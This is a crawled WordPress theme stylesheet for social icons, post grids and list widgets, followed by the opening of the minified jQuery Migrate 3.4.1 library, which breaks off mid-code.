.social-icons-widget .fa-steam-block:hover {
  background: #000000;
}
.social-icons-widget .fa-stumbleupon-block:hover {
  background: #ee4723;
}
.social-icons-widget .fa-telegram-plane-block:hover {
  background: #28a8e9;
}
.social-icons-widget .fa-tiktok-block:hover {
  background: #000000;
}
.social-icons-widget .fa-trello-block:hover {
  background: #0089d9;
}
.social-icons-widget .fa-tripadvisor-block:hover {
  background: #589442;
}
.social-icons-widget .fa-tumblr-block:hover {
  background: #3e5976;
}
.social-icons-widget .fa-twitch-block:hover {
  background: #6542a6;
}
.social-icons-widget .fa-twitter-block:hover {
  background: #32ccfe;
}
.social-icons-widget .fa-viadeo-block:hover {
  background: #f07355;
}
.social-icons-widget .fa-vimeo-square-block:hover {
  background: #1bb6ec;
}
.social-icons-widget .fa-vk-block:hover {
  background: #507299;
}
.social-icons-widget .fa-whatsapp-block:hover {
  background: #41d251;
}
.social-icons-widget .fa-wikipedia-w-block:hover {
  background: #000000;
}
.social-icons-widget .fa-windows-block:hover {
  background: #0078d7;
}
.social-icons-widget .fa-wordpress-block:hover {
  background: #3378b0;
}
.social-icons-widget .fa-x-twitter-block:hover {
  background: #000000;
}
.social-icons-widget .fa-square-x-twitter-block:hover {
  background: #000000;
}
.social-icons-widget .fa-xing-block:hover {
  background: #cfdc00;
}
.social-icons-widget .fa-y-combinator-block:hover {
  background: #f26522;
}
.social-icons-widget .fa-yelp-block:hover {
  background: #c41200;
}
.social-icons-widget .fa-youtube-block:hover {
  background: #d4231e;
}
.social-icons-invert .social-icons-icon {
  background: none;
  color: inherit !important;
  margin: 0 5px;
}
.social-icons-invert .social-icons-icon:hover {
  color: #ffffff !important;
}
.social-icons-invert .social-icons-icon:hover:before {
  display: none;
}
.social-icons-invert .fa-amazon-block:hover {
  background: #161413;
}
.social-icons-invert .fa-android-block:hover {
  background: #99cc00;
}
.social-icons-invert .fa-apple-block:hover {
  background: #000000;
}
.social-icons-invert .fa-bandcamp-block:hover {
  background: #659daa;
}
.social-icons-invert .fa-behance-block:hover {
  background: #4176fa;
}
.social-icons-invert .fa-bitbucket-block:hover {
  background: #183f73;
}
.social-icons-invert .fa-btc-block:hover {
  background: #f7931a;
}
.social-icons-invert .fa-buysellads-block:hover {
  background: #c30100;
}
.social-icons-invert .fa-codepen-block:hover {
  background: #000000;
}
.social-icons-invert .fa-codiepie-block:hover {
  background: #000000;
}
.social-icons-invert .fa-contao-block:hover {
  background: #f47c00;
}
.social-icons-invert .fa-dashcube-block:hover {
  background: #7f7f7f;
}
.social-icons-invert .fa-delicious-block:hover {
  background: #0002f5;
}
.social-icons-invert .fa-deviantart-block:hover {
  background: #5e7163;
}
.social-icons-invert .fa-digg-block:hover {
  background: #1b5791;
}
.social-icons-invert .fa-discord-block:hover {
  background: #5865f2;
}
.social-icons-invert .fa-dribbble-block:hover {
  background: #c6356b;
}
.social-icons-invert .fa-dropbox-block:hover {
  background: #0089d1;
}
.social-icons-invert .fa-eercast-block:hover {
  background: #f1592a;
}
.social-icons-invert .fa-envelope-block:hover {
  background: #e44321;
}
.social-icons-invert .fa-etsy-block:hover {
  background: #f26223;
}
.social-icons-invert .fa-facebook-block:hover {
  background: #1877f2;
}
.social-icons-invert .fa-flickr-block:hover {
  background: #0062dd;
}
.social-icons-invert .fa-forumbee-block:hover {
  background: #86ac2f;
}
.social-icons-invert .fa-foursquare-block:hover {
  background: #3ab6e8;
}
.social-icons-invert .fa-free-code-camp-block:hover {
  background: #4a2b0f;
}
.social-icons-invert .fa-get-pocket-block:hover {
  background: #ed4054;
}
.social-icons-invert .fa-github-block:hover {
  background: #000000;
}
.social-icons-invert .fa-google-block:hover {
  background: #ea4335;
}
.social-icons-invert .fa-google-plus-block:hover {
  background: #e44321;
}
.social-icons-invert .fa-google-wallet-block:hover {
  background: #1476c6;
}
.social-icons-invert .fa-houzz-block:hover {
  background: #4dbc15;
}
.social-icons-invert .fa-imdb-block:hover {
  background: #e6b91e;
}
.social-icons-invert .fa-instagram-block:hover {
  background: #3f729b;
}
.social-icons-invert .fa-jsfiddle-block:hover {
  background: #2b97f3;
}
.social-icons-invert .fa-lastfm-block:hover {
  background: #d2013b;
}
.social-icons-invert .fa-leanpub-block:hover {
  background: #231f20;
}
.social-icons-invert .fa-linkedin-block:hover {
  background: #00659b;
}
.social-icons-invert .fa-meetup-block:hover {
  background: #f20017;
}
.social-icons-invert .fa-mixcloud-block:hover {
  background: #25292b;
}
.social-icons-invert .fa-patreon-block:hover {
  background: #ff424d;
}
.social-icons-invert .fa-paypal-block:hover {
  background: #15477c;
}
.social-icons-invert .fa-pinterest-block:hover {
  background: #cf1d25;
}
.social-icons-invert .fa-quora-block:hover {
  background: #c51a00;
}
.social-icons-invert .fa-reddit-block:hover {
  background: #ff4500;
}
.social-icons-invert .fa-rss-block:hover {
  background: #ff6501;
}
.social-icons-invert .fa-scribd-block:hover {
  background: #1a7bba;
}
.social-icons-invert .fa-slack-block:hover {
  background: #352931;
}
.social-icons-invert .fa-slideshare-block:hover {
  background: #0ca8aa;
}
.social-icons-invert .fa-snapchat-block:hover {
  background: #fffc00;
}
.social-icons-invert .fa-soundcloud-block:hover {
  background: #ff6600;
}
.social-icons-invert .fa-spotify-block:hover {
  background: #79b800;
}
.social-icons-invert .fa-stack-exchange-block:hover {
  background: #205297;
}
.social-icons-invert .fa-stack-overflow-block:hover {
  background: #f47c23;
}
.social-icons-invert .fa-steam-block:hover {
  background: #000000;
}
.social-icons-invert .fa-stumbleupon-block:hover {
  background: #ee4723;
}
.social-icons-invert .fa-telegram-plane-block:hover {
  background: #28a8e9;
}
.social-icons-invert .fa-tiktok-block:hover {
  background: #000000;
}
.social-icons-invert .fa-trello-block:hover {
  background: #0089d9;
}
.social-icons-invert .fa-tripadvisor-block:hover {
  background: #589442;
}
.social-icons-invert .fa-tumblr-block:hover {
  background: #3e5976;
}
.social-icons-invert .fa-twitch-block:hover {
  background: #6542a6;
}
.social-icons-invert .fa-twitter-block:hover {
  background: #32ccfe;
}
.social-icons-invert .fa-viadeo-block:hover {
  background: #f07355;
}
.social-icons-invert .fa-vimeo-square-block:hover {
  background: #1bb6ec;
}
.social-icons-invert .fa-vk-block:hover {
  background: #507299;
}
.social-icons-invert .fa-whatsapp-block:hover {
  background: #41d251;
}
.social-icons-invert .fa-wikipedia-w-block:hover {
  background: #000000;
}
.social-icons-invert .fa-windows-block:hover {
  background: #0078d7;
}
.social-icons-invert .fa-wordpress-block:hover {
  background: #3378b0;
}
.social-icons-invert .fa-x-twitter-block:hover {
  background: #000000;
}
.social-icons-invert .fa-square-x-twitter-block:hover {
  background: #000000;
}
.social-icons-invert .fa-xing-block:hover {
  background: #cfdc00;
}
.social-icons-invert .fa-y-combinator-block:hover {
  background: #f26522;
}
.social-icons-invert .fa-yelp-block:hover {
  background: #c41200;
}
.social-icons-invert .fa-youtube-block:hover {
  background: #d4231e;
}
.fa-skype-block {
  position: relative;
}
.fa-skype-block i {
  visibility: hidden;
}
.hoot-skype-call-button,
.hoot-skype-call-button p,
.hoot-skype-call-button p a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.hoot-skype-call-button p {
  margin: 0 !important;
}
.hoot-skype-call-button img {
  margin: 0 !important;
  vertical-align: -2px !important;
}
/** Social Icon Hover **/
.social-icons-icon {
  -webkit-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
  -moz-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
  -o-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
  transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
}
.social-icons-icon:hover i {
  text-shadow: 2px 2px #000;
}
.social-icons-small .social-icons-icon:hover i {
  text-shadow: 1px 1px #000;
}
.social-icons-large .social-icons-icon:hover {
  font-size: 30px;
}
.social-icons-huge .social-icons-icon:hover {
  font-size: 35px;
}
/** Specific Views **/
#topbar .hoot-skype-call-button img {
  vertical-align: -12px !important;
}
.header-part .social-icons-icon {
  border: none;
}
/**
 * Widget - Post Grid
 * ========================================================
 */
/************* Post Grid Widget *************/
.post-grid-widget {
  margin-right: -4px;
  position: relative;
}
.post-grid-widget .post-gridunit {
  position: relative;
  padding: 0 4px 4px 0;
}
.post-gridunit-image {
  background-position: center center;
  background-color: rgba(100, 100, 100, 0.05);
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.post-gridunit-image img {
  width: 100%;
  display: none;
}
.post-gridunit-size2 .post-gridunit-image {
  padding-bottom: 4px;
}
.post-gridunit-bg {
  position: absolute;
  left: 0;
  right: 4px;
  bottom: 4px;
  top: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.post-gridunit-imglink {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.post-gridunit-content {
  position: absolute;
  left: 10px;
  right: 14px;
  bottom: 14px;
  color: #ffffff;
}
.post-gridunit-title {
  font-size: 1em;
  color: inherit;
  text-transform: uppercase;
  margin: 0;
}
.post-gridunit-title a,
.post-gridunit-title a:hover {
  color: inherit;
}
.post-gridunit-subtitle .entry-byline {
  padding: 0;
  margin: 0;
  font-size: 1em;
  text-transform: none;
  color: inherit;
}
.post-gridunit-image {
  height: 215px;
}
.post-gridunit-size2 .post-gridunit-image {
  height: 430px;
}
@media only screen and (min-width: 970px) {
  .post-gridunit-size2 {
    height: auto !important;
  }
}
@media only screen and (max-width: 969px) {
  .post-gridunit-size2 {
    margin-bottom: 4px;
    padding-bottom: 0;
    height: 215px;
  }
  .post-gridunit-size2 .post-gridunit-image {
    height: inherit !important;
    padding-bottom: 0;
  }
  .post-gridunit-size2 .post-gridunit-bg {
    bottom: 0;
  }
  .post-gridunit-size2 .post-gridunit-content {
    bottom: 10px;
  }
}
/*** First Post Grid Slider ***/
.post-grid-slide {
  position: relative;
}
.post-gridslider .post-gridunit-bg {
  right: 0;
  bottom: 0;
}
.post-gridslider .post-gridunit-content {
  right: 10px;
  bottom: 10px;
}
.post-gridunit {
  /** FOUC **/
  /** Navigation **/
  /** Pager **/
}
.post-gridunit .lightSlider {
  height: auto;
}
.post-gridunit .post-grid-slide {
  display: none;
}
.post-gridunit .post-grid-slide:first-child {
  display: block;
}
.post-gridunit .lSSlideOuter .post-grid-slide {
  display: block;
}
.post-gridunit .lSSlideOuter .lSAction {
  position: absolute;
  top: 5px;
  right: 5px;
}
.post-gridunit .lSSlideOuter .lSAction > a {
  text-align: center;
  background: rgba(255, 255, 255, 0.5);
  color: #555;
  margin-left: 3px;
  width: 24px;
  line-height: 22px;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.post-gridunit .lSSlideOuter .lSAction > a:hover {
  background: rgba(255, 255, 255, 0.8);
  color: #333;
}
.post-gridunit .lSSlideWrapper:hover .lSAction > a {
  display: inline-block;
}
.post-gridunit .lSSlideOuter .lSAction > a:after {
  font-size: 20px;
  display: inline-block;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.post-gridunit .lSPager.lSpg {
  text-align: right;
  top: auto;
  bottom: 5px;
  right: 5px;
  left: auto;
  position: absolute;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
  padding: 2px;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
  width: 8px;
  height: 8px;
}
@media only screen and (max-width: 969px) {
  .post-gridunit .lightSlider {
    height: inherit !important;
  }
  .post-gridunit .lSSlideWrapper,
  .post-gridunit .lSSlideOuter {
    height: inherit;
  }
  .post-grid-slide {
    height: inherit;
  }
}
/**
 * Widget - Grid Widgets
 * ========================================================
 */
/************* Grid Widget *************/
.hk-grid-widget {
  margin-right: -4px;
  position: relative;
}
.hk-grid-widget .hk-gridunit {
  position: relative;
  padding: 0 4px 4px 0;
}
.hk-gridunit-image {
  background-position: center center;
  background-color: rgba(100, 100, 100, 0.05);
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.hk-gridunit-image img {
  width: 100%;
  display: none;
}
.hk-gridunit-size2 .hk-gridunit-image {
  padding-bottom: 4px;
}
.hk-gridunit-image {
  height: 215px;
}
.hk-gridunit-size2 .hk-gridunit-image {
  height: 430px;
}
@media only screen and (min-width: 970px) {
  .hk-gridunit-size2 {
    height: auto !important;
  }
}
@media only screen and (max-width: 969px) {
  .hk-gridunit-size2 {
    margin-bottom: 4px;
    padding-bottom: 0;
    height: 215px;
  }
  .hk-gridunit-size2 .hk-gridunit-image {
    height: inherit !important;
    padding-bottom: 0;
  }
}
/************* Post Grid Widget *************/
.hk-gridunit-bg {
  position: absolute;
  left: 0;
  right: 4px;
  bottom: 4px;
  top: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.hk-gridunit-imglink {
  position: absolute;
  z-index: 2;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.hk-gridunit-content {
  position: absolute;
  left: 10px;
  right: 14px;
  bottom: 14px;
  color: #ffffff;
}
.hk-gridunit-title {
  font-size: 1em;
  color: inherit;
  text-transform: uppercase;
  margin: 0;
}
.hk-gridunit-title a,
.hk-gridunit-title a:hover {
  color: inherit;
}
.hk-gridunit-subtitle .entry-byline {
  padding: 0;
  margin: 0;
  font-size: 1em;
  text-transform: none;
  color: inherit;
}
@media only screen and (max-width: 969px) {
  .hk-gridunit-size2 .hk-gridunit-bg {
    bottom: 0;
  }
  .hk-gridunit-size2 .hk-gridunit-content {
    bottom: 10px;
  }
}
/************* Content Grid Widget *************/
.hk-gridunit-size1 .align-bottom-center .coverimage-content-block {
  width: 100%;
}
.hk-gridunit-size1 .style-dark-on-light,
.hk-gridunit-size1 .style-light-on-dark {
  padding: 5px 8px;
}
.hk-gridunit-size1 .coverimage-title {
  font-size: 1em;
}
.hk-gridunit-size1 .coverimage-text {
  margin-top: 0;
}
.coverimage-content-block {
  position: relative;
  z-index: 4;
}
/************* First Grid Slider *************/
.hk-grid-slide {
  position: relative;
}
.hk-gridslider .hk-gridunit-bg {
  right: 0;
  bottom: 0;
}
.hk-gridslider .hk-gridunit-content {
  right: 10px;
  bottom: 10px;
}
.hk-gridunit {
  /** FOUC **/
  /** Navigation **/
  /** Pager **/
}
.hk-gridunit .lightSlider {
  height: auto;
}
.hk-gridunit .hk-grid-slide {
  display: none;
}
.hk-gridunit .hk-grid-slide:first-child {
  display: block;
}
.hk-gridunit .lSSlideOuter .hk-grid-slide {
  display: block;
}
.hk-gridunit .lSSlideOuter .lSAction {
  position: absolute;
  top: 5px;
  right: 5px;
}
.hk-gridunit .lSSlideOuter .lSAction > a {
  text-align: center;
  background: rgba(255, 255, 255, 0.5);
  color: #555;
  margin-left: 3px;
  width: 24px;
  line-height: 22px;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.hk-gridunit .lSSlideOuter .lSAction > a:hover {
  background: rgba(255, 255, 255, 0.8);
  color: #333;
}
.hk-gridunit .lSSlideWrapper:hover .lSAction > a {
  display: inline-block;
}
.hk-gridunit .lSSlideOuter .lSAction > a:after {
  font-size: 20px;
  display: inline-block;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.hk-gridunit .lSPager.lSpg {
  text-align: right;
  top: auto;
  bottom: 5px;
  right: 5px;
  left: auto;
  position: absolute;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
  padding: 2px;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
  width: 8px;
  height: 8px;
}
@media only screen and (max-width: 969px) {
  .hk-gridunit .lightSlider {
    height: inherit !important;
  }
  .hk-gridunit .lSSlideWrapper,
  .hk-gridunit .lSSlideOuter {
    height: inherit;
  }
  .hk-grid-slide {
    height: inherit;
  }
}
/**
 * Widget - Posts List
 * ========================================================
 */
/************* Posts List Widget *************/
/*  List Styles */
.posts-list-style1 .posts-listunit-small .posts-listunit-image {
  width: 90px;
  height: 80px;
}
.posts-list-style1 .posts-listunit-small .posts-listunit-title {
  font-size: inherit;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-image {
  width: 150px;
  height: 135px;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-title {
  font-size: 1.125em;
}
/* List Column */
/* List Unit */
.posts-listunit {
  margin-bottom: 1.625em;
}
.posts-listunit:last-child {
  margin-bottom: 0;
}
.posts-listunit-small {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
}
.posts-listunit-small .posts-listunit-image {
  flex-shrink: 0;
  margin-right: 20px;
}
.posts-listunit-small .posts-listunit-bg img {
  width: 100%;
  visibility: hidden;
}
.posts-listunit-small .posts-listunit-content p {
  margin-top: 5px;
}
.posts-listunit-large .posts-listunit-image {
  margin-bottom: 20px;
}
.posts-listunit-large .posts-listunit-bg:before {
  content: "";
  display: block;
}
.posts-listunit-large .posts-listunit-bg .entry-featured-img-wrap a {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.posts-listunit-large .posts-listunit-bg img {
  display: none;
}
.posts-imgsize-small .posts-listunit-bg:before {
  padding-top: 190px;
}
.posts-imgsize-medium .posts-listunit-bg:before {
  padding-top: 260px;
}
.posts-imgsize-big .posts-listunit-bg:before {
  padding-top: 345px;
}
/* List Unit Image */
.posts-listunit-image {
  position: relative;
}
.posts-listunit-image img {
  display: block;
  margin: 0 auto;
}
.posts-listunit-image a {
  display: block;
}
.posts-listunit-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
/* List Unit Content */
.posts-listunit-content p {
  margin: 0.6875em 0 0;
}
.posts-listunit-title {
  font-size: 1.125em;
  margin: 0;
}
.posts-listunit-title a {
  color: inherit;
}
.posts-listunit-subtitle .entry-byline {
  padding: 0;
  font-size: 1em;
}
.posts-listunit-text .sharedaddy {
  display: none;
}
.posts-listunit-excerpt .more-link {
  margin-top: 5px;
  text-align: left;
  border: none;
}
.posts-listunit-excerpt .more-link a {
  background: none;
  padding-left: 0;
}
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  .posts-listunit:last-child {
    margin-bottom: 1.625em;
  }
  .hcol-last .posts-listunit:last-child {
    margin-bottom: 0;
  }
  .posts-list-style2 .posts-listunit-small .posts-listunit-image {
    width: 100px;
    height: 90px;
  }
}
/**
 * Widget - List Widgets
 * ========================================================
 */
/************* List Widget *************/
/* List Styles */
.hk-list-style1 .hk-listunit-small .hk-listunit-image {
  width: 90px;
  height: 80px;
}
.hk-list-style1 .hk-listunit-small .hk-listunit-title {
  font-size: inherit;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-image {
  width: 150px;
  height: 135px;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-title {
  font-size: 1.125em;
}
/* List Column */
/* List Unit */
.hk-listunit {
  margin-bottom: 1.625em;
}
.hk-listunit:last-child {
  margin-bottom: 0;
}
.hk-listunit-small {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
}
.hk-listunit-small .hk-listunit-image {
  flex-shrink: 0;
  margin-right: 20px;
}
.hk-listunit-small .hk-listunit-bg img {
  width: 100%;
  visibility: hidden;
}
.hk-listunit-small .hk-listunit-content p {
  margin-top: 5px;
}
.hk-listunit-large .hk-listunit-image {
  margin-bottom: 20px;
}
.hk-listunit-large .hk-listunit-bg:before {
  content: "";
  display: block;
}
.hk-listunit-large .hk-listunit-bg .entry-featured-img-wrap a {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.hk-listunit-large .hk-listunit-bg img {
  display: none;
}
.hk-imgsize-small .hk-listunit-bg:before {
  padding-top: 190px;
}
.hk-imgsize-medium .hk-listunit-bg:before {
  padding-top: 260px;
}
.hk-imgsize-big .hk-listunit-bg:before {
  padding-top: 345px;
}
/* List Unit Image */
.hk-listunit-image {
  position: relative;
}
.hk-listunit-image img {
  display: block;
  margin: 0 auto;
}
.hk-listunit-image a {
  display: block;
}
.hk-listunit-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
/* List Unit Content */
.hk-listunit-content p {
  margin: 0.6875em 0 0;
}
.hk-listunit-title {
  font-size: 1.125em;
  margin: 0;
}
.hk-listunit-title a {
  color: inherit;
}
.hk-listunit-subtitle .entry-byline {
  padding: 0;
  font-size: 1em;
}
.hk-listunit-text .sharedaddy {
  display: none;
}
.hk-listunit-excerpt .more-link {
  margin-top: 5px;
  text-align: left;
  border: none;
}
.hk-listunit-excerpt .more-link a {
  background: none;
  padding-left: 0;
}
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  .hk-listunit:last-child {
    margin-bottom: 1.625em;
  }
  .hcol-last .hk-listunit:last-child {
    margin-bottom: 0;
  }
  .hk-list-style2 .hk-listunit-small .hk-listunit-image {
    width: 100px;
    height: 90px;
  }
}
/************* Posts List Widget *************/
/**
 * Theme and WordPress Plugins
 * ========================================================
 */
/************* Page Builder *************/
.so-panel .content-blocks-widget,
.so-panel .vcards-widget,
.so-panel .number-blocks-widget {
  margin: 0;
}
.so-panel .topborder-shadow .content-blocks-widget,
.so-panel .topborder-line .content-blocks-widget,
.so-panel .topborder-shadow .vcards-widget,
.so-panel .topborder-line .vcards-widget,
.so-panel .topborder-shadow .number-blocks-widget,
.so-panel .topborder-line .number-blocks-widget {
  margin-top: 3em;
}
.so-panel .bottomborder-shadow .content-blocks-widget,
.so-panel .bottomborder-line .content-blocks-widget,
.so-panel .bottomborder-shadow .vcards-widget,
.so-panel .bottomborder-line .vcards-widget,
.so-panel .bottomborder-shadow .number-blocks-widget,
.so-panel .bottomborder-line .number-blocks-widget {
  margin-bottom: 3em;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.arti-travo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7858
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 